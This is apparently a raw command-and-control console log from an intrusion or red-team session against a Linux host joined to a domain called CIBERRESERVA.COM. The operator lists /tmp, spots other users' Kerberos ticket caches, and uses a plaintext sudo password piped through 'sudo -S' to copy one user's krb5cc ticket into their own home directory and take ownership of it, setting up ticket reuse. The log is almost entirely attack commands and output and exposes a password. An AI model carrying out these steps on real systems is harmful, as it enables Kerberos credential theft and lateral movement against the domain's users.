 ssh> shell ls -l /home/localuser
[*] Tasked session to run: ls -l /home/localuser
[+] host called home, sent: 29 bytes
[+] received output:
total 0
ssh> shell ls -l /tmp
[*] Tasked session to run: ls -l /tmp
[+] host called home, sent: 18 bytes
[+] received output:
total 36
-rw------- 1 cgandia@CIBERRESERVA.COM usuarios del dominio@CIBERRESERVA.COM  147 oct 25 21:31 config.sh
-rw------- 1 asierra@CIBERRESERVA.COM usuarios del dominio@CIBERRESERVA.COM 1317 oct 25 22:34 krb5cc_680201149_DBuqzP
-rw------- 1 asierra@CIBERRESERVA.COM usuarios del dominio@CIBERRESERVA.COM 1317 oct 25 07:14 krb5cc_680201149_QVo5Yz
-rw------- 1 cgandia@CIBERRESERVA.COM usuarios del dominio@CIBERRESERVA.COM 1309 oct 25 22:34 krb5cc_680201150_xfBsL7
drwx------ 3 root                     root                                  4096 oct 22 18:01 snap.lxd
drwx------ 3 root                     root                                  4096 oct 22 18:02 systemd-private-f73c8dc86ab7429c9bb54b02ff1d387d-systemd-logind.service-HAYVRf
drwx------ 3 root                     root                                  4096 oct 22 18:01 systemd-private-f73c8dc86ab7429c9bb54b02ff1d387d-systemd-resolved.service-F8MHLg
drwx------ 3 root                     root                                  4096 oct 22 18:01 systemd-private-f73c8dc86ab7429c9bb54b02ff1d387d-systemd-timesyncd.service-5vLgvh
drwx------ 3 root                     root                                  4096 oct 22 20:45 systemd-private-f73c8dc86ab7429c9bb54b02ff1d387d-upower.service-Rx4C0e
ssh> shell echo "L1nuxC1b3rR3s3rv4" | sudo -S cp /tmp/krb5cc_680201149_DBuqzP /home/localuser/krb5cc_680201149_DBuqzP
[*] Tasked session to run: echo "L1nuxC1b3rR3s3rv4" | sudo -S cp /tmp/krb5cc_680201149_DBuqzP /home/localuser/krb5cc_680201149_DBuqzP
[+] host called home, sent: 114 bytes
[+] received output:
[sudo] password for localuser:
ssh> shell echo "L1nuxC1b3rR3s3rv4" | sudo -S chown localuser:localuser /home/localuser/krb5cc_680201149_DBuqzP
[*] Tasked session to run: echo "L1nuxC1b3rR3s3rv4" | sudo -S chown localuser:localuser /home/localuser/krb5cc_680201149_DBuqzP
[+] host called home, sent: 108 bytes
[+] received output:
[sudo] password for localuser:
ssh> shell ls -l /home/localuser
[*] Tasked session to run: ls -l /home/localuser
[+] host called home, sent: 29 bytes
[+] received output:
total 4
-rw------- 1 localuser localuser 1317 oct 25 22:37 krb5cc_680201149_DBuqzP
[epsilon.CIBERRESERVA.COM] localuser
ssh>